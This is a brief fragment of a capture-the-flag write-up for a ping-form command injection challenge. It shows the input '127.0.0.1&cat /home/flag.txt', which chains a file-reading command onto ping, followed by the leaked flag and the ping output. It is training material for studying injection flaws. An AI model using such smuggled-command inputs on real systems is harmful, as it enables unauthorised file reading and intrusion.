 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1&cat /home/flag.txt
cyberpeace{4b337e3f7bf67e5b2e9643a2b5761fbb}PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.101 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.051 ms

--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.049/0.067/0.101/0.024 ms